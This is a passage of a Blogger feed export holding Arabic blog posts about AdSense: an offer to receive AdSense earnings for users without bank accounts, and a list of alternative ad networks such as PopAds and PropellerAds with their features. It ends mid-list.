بنكي فسبق و أن شرحنا \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/11\/How-to-open-a-Badr-bank-account-and-link-an-Adsense-account-to-a-BADR-bank-account.html\" target=\"_blank\"\u003Eكيفية فتح حساب بنكي و ربطه بحساب أدسنس\u003C\/a\u003E ، و هذه الطريقة التي شرحناها هي خاصة بالجزائريين فقط، أم بالنسبة للدول العربية الأخرى أو الأجنبية فهي نفس الطريقة التي شرحناها و الإختلاف الوحيد يبقى في البنك الذي ستفتح فيه الحساب.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أسحب أرباح أدسنس بدون حساب بنكي\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك الكثير يطرح بعض الأسئلة المتكررة و هي :\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكيف أسحب أرباح أدسنس\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكيف أسحب أرباحي من أدسنس بدون حساب بنكي\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكيف أحصل على أرباح أدسنس مع العلم أنني لا أستطيع فتح حساب بنكي\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكيف أسحب أرباح ادسنس من دولة ما... و العديد من الأسئلة الأخرى\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإذا لم يكن لديك حساب بنكي لإستلام الأرباح الخاصة بك فنحن نقدم لك طريقة إستلام أرباحك و إرسالها لك عن طريق البايبال أو الفيزا أو الويسترن يونيون أو فودافون كاش أو ccp و خمسات .\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلمزيد من التفاصيل يمكنك \u003Ca href=\"https:\/\/wa.me\/+213777683564\" rel=\"nofollow\" target=\"_blank\"\u003Eمراسلتنا على الواتساب\u003C\/a\u003E أو زيارة \u003Ca href=\"https:\/\/www.blogadse.com\/p\/withdraw-adsense-earnings.html\" target=\"_blank\"\u003Eصفحة إستلام أرباح أدسنس\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/1228051812189251213\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/06\/Withdraw-Adsense-earnings-without-a-bank-account.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1228051812189251213"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1228051812189251213"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/06\/Withdraw-Adsense-earnings-without-a-bank-account.html","title":"سحب أرباح أدسنس بدون حساب بنكي"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdeuhM8R7hGu8K1M7JkkJRnaGA8iQWO5Pqe79HqxdAS_tgw5rdp_FrjRyFZO1wicYPEDJ5fMnbpOqa40D7mnW31lM8kqzs9hj78TMWVdeLWzD3uUMbfsk8yvjtMA93ivqJ7w_3W7r2T-Aet7lCmI2VcoTE5ve9gcdsIh_7gldbo9fFoqZYFYM6lUcN\/s72-w640-h360-c\/Picsart_22-06-18_23-52-47-157.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-9104384621643286136"},"published":{"$t":"2022-04-28T18:11:00.003-07:00"},"updated":{"$t":"2022-04-28T19:06:27.323-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أدسنس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"إعلانات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شركات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع"}],"title":{"type":"text","$t":" أفضل 5 شركات بديلة لجوجل أدسنس للربح من موقعك"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"افضل موقع بديل ادسنس,بديل جوجل ادسنس,بديل ادسنس للربح من بلوجر,بديل ادسنس للمواقع,بديل ادسنس يقبل الترافيك,افضل بديل لادسنس,بديل لجوجل ادسنس,بديل ادسنس,بديل ادسنس للمدونات,بديل قوقل ادسنس,افضل شركة بديل ادسنس,بديل ادسنس propeller ads,بديل ادسنس للمحتوى العربى,أفضل بديل لجوجل ادسنس,افضل بديل لجوجل ادسنس,بديل ادسنس 2022,افضل بديل ادسنس,أفضل بديل لجوجل ادسنس 2022,افضل بديل لشركه جوجل ادسنس,بديل ادسنس 2021,موقع بديل ادسنس,بدائل ادسنس,جوجل ادسنس\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Arial; text-align: center; white-space: pre-wrap;\"\u003Eأفضل 5 شركات بديلة لجوجل أدسنس للربح من موقعك\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتملك موقعا او مدونة وتريد ربح بعض الاموال منها بعرض الإعلانات؟ تم رفضك مرارا وتكرارا من قبل جوجلل؟ نقدم لك أفضل 5 شركات بديلة لجوجل أدسنس للربح من موقعك.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتفرض غوغل مجموعة من القوانين والشروط لقاء قبول موقعك أو مدونتك لعرض الإعلانات عليها، والكثير من المواقع تلقى الرفض لمرات عديدة دون أسباب وجيهة رغم استيفائها لكل الشروط.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnlJJfaIW3ZFYv-m-CJnecQtv1xzTDMGeQO_lN_uCJAjtaZXjDquPv0HxAGGs0NpSMpKzaKr7OYXsxLPjmtsGoKKD_ffFts-O4E-r1S1HReTaSQvDINdUxWsyUjvkmYPrp1oMPq7jtaZZ2NDhRVNJI82NOPsVwY8F-NO3JEXqQClo8rqCPrqymu_9V\/s640\/%D8%A3%D9%81%D8%B6%D9%84%205%20%D8%B4%D8%B1%D9%83%D8%A7%D8%AA%20%D8%A8%D8%AF%D9%8A%D9%84%D8%A9%20%D9%84%D8%AC%D9%88%D8%AC%D9%84%20%D8%A3%D8%AF%D8%B3%D9%86%D8%B3%20%D9%84%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D9%85%D9%88%D9%82%D8%B9%D9%83.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل 5 مواقع بديلة لجوجل أدسنس للربح من موقعك\" border=\"0\" data-original-height=\"524\" data-original-width=\"640\" height=\"524\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnlJJfaIW3ZFYv-m-CJnecQtv1xzTDMGeQO_lN_uCJAjtaZXjDquPv0HxAGGs0NpSMpKzaKr7OYXsxLPjmtsGoKKD_ffFts-O4E-r1S1HReTaSQvDINdUxWsyUjvkmYPrp1oMPq7jtaZZ2NDhRVNJI82NOPsVwY8F-NO3JEXqQClo8rqCPrqymu_9V\/w640-h524\/%D8%A3%D9%81%D8%B6%D9%84%205%20%D8%B4%D8%B1%D9%83%D8%A7%D8%AA%20%D8%A8%D8%AF%D9%8A%D9%84%D8%A9%20%D9%84%D8%AC%D9%88%D8%AC%D9%84%20%D8%A3%D8%AF%D8%B3%D9%86%D8%B3%20%D9%84%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D9%85%D9%88%D9%82%D8%B9%D9%83.png\" title=\"أفضل 5 شركات بديلة لجوجل أدسنس للربح من موقعك\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;أفضل 5 مواقع بديلة لجوجل أدسنس للربح من موقعك\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتوجد شركات أخرى تعرض الإعلانات على المواقع بشروط أقل من شروط جوجل ادسنس، وتمثل أفضل بديل لها، خصوصا لمن يعانون من الرفض المستمر لمواقعهم.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E5 أفضل مواقع بديلة لجوجل أدسنس\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: medium;\"\u003E\u003Cspan style=\"font-weight: 400; white-space: pre-wrap;\"\u003Eسنقدم لكم أفضل 5 مواقع بديلة لجوجل أدسنس و التي تعتبر من فضل و أسهل المواقع في الشروط لقبول موقعك فيها و لعرض إعلانات في موقعك و الربح منها، و سبق و أن شرحنا أفضل موقع بديل لجوجل أدسنس و هو موقع بروبلر أدس الغني عن التعريف، و الأن إليك أفضل 5 شركات إعلانية منافسة و بديلة لجوجل أدسنس.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eشركة Popads\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتتصدر الشركة قائمة أفضل بديل لجوجل أدسنس، يمكنك عرض الإعلانات في موقعك بفتح حساب في موقع الشركة وملء استمارة عن معلوماتك الشخصية ليتم تفعيل حسابك بعدها، عندما تستطيع إضافة موقعك.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات شركة Popads\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eتوفر الشركة طرق متعددة لسحب الأرباح، إذ يمكنك استعمال Paypal\u0026nbsp; أو Payza للسحب، علما أنه يمكنك السحب عند بلوغ أرباحك 5 دولار.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eإضافة لكون الشركة من الشركات القليلة جدا التي تتعامل مع البنوك المصرفية وتوفير السحب عن طريق البايونير أيضا.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eسهولة استعمال موقع الشركة ورفع الملفات والمواضيع فيه، دون نسيان أنها شركة آمنة للتعامل.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط موقع شركة \u003C\/span\u003E\u003Ca href=\"https:\/\/www.popads.net\/\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EPopads\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eشركة Mellow ads\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعتبر شبيهة للغاية بإعلانات google adsense، ولا يختلف كثيرا في شروط قبول المواقع، إذ يجب أن يحصل موقعك على زيارات كثيرة لأجل القبول.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات شركة Mellow ads\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eالتحكم الكامل في أماكن وضع الإعلانات، ظهورها للزوار وأحجامها.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eيمكن أن تحصل على أرباح من الزيارات فقط دون الحاجة للضغط على الإعلان.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eفرصة قبول المدونات والمواقع العربية فيه كبيرة للغاية ودون أي مشاكل.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eإمكانية سحب الأرباح مباشرة إلى محفظة البيتكوين عما تصل إلى الحد الأدنى 0.001 btc.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط موقع شركة \u003C\/span\u003E\u003Ca href=\"https:\/\/mellowads.com\/\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EMellow ads\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eشركة Propellerads\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتوفر الشركة العديد من أنواع عرض الاعلانات في الموقع وبأسعار جيدة مقارنة ببقية الشركات الأخرى و يمكنك الإطلاع على \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/09\/Propellerads.html\" target=\"_blank\"\u003Eشرح موقع بروبلر أدس\u003C\/a\u003E بديل جوجل أدسنس من هنا.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eانواع الإعلانات\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتوفر الشركة 4 أنواع من الإعلانات هي:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالإشعارات\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيتم تشغيل هذا النوع من الإعلانات بعد موافقة المستخدم والسماح بظهور الاشعارات الخاصة بالموقع على المتصفح.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eاعلانات النوافذ المنبثقة\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن أنواع الإعلانات المزعجة بالنسبة للمستخدمين، تظهر النوافذ المنبثقة بشكل مكثف عند الضغط على أي عنصر وفي أي مكان من الصفحة المعروضة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eاعلانات تحميل الصفحة\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيظهر هذا الإعلان عند فتح الموقع أو الانتقال بين صفحاته، يظهر على شكل صفحة يستطيع المستخدم إزالتها.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eاعلانات روابط التحميل\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإمكانية إضافة الإعلانات في الروابط داخل المقالات والصفحات، والحصول على ربح عند نقر المستخدمين على الإعلانات.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 16pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات شركة PropellerAds\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eلا تحتاج لعدد زيارات كبير ليتم قبول موقعك، حتى وإن كانت لديك زيارة واحدة فقط يمكنك فتح حساب في موقع الشركة وإضافة موقعك، ليصلك إيميل تأكيد التسجيل وعند الضغط على الرابط في الرسالة يتم تفعيل حسابك تلقائيا.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eيمكنك تسريع عملية قبول الموقع لعرض الإعلانات عن طريق الدفع، عندها تستطيع جني الأرباح من مجرد ظهور الموقع للزوار و ولوجه دون الحاجة لضغط الزائر على الإعلان عكس طريقة عمل إعلانات غوغل.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eتوفير أنواع عديدة من الإعلانات تتيح لك فرصة أكبر لتحقيق الكثير من الأرباح.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eإمكانية إضافة أكثر من موقع في نفس الحساب، مع فصل تام للإحصائيات الخاصة بكل موقع و الأرباح المحققة منه.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eميزة سحب الأرباح عند تحقيق 100 دولار.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eرابط موقع شركة \u003C\/span\u003E\u003Ca href=\"https:\/\/propellerads.com\/\" rel=\"nofollow\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EPropellerads\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eشركة\u0026nbsp; Admaven\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعتبر من شركات الإعلان الاوائل بعد غوغل، والتي تقدم لك فرص ربح أكبر بطرق عرض إعلانات مختلفة هي:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003Eالإعلانات 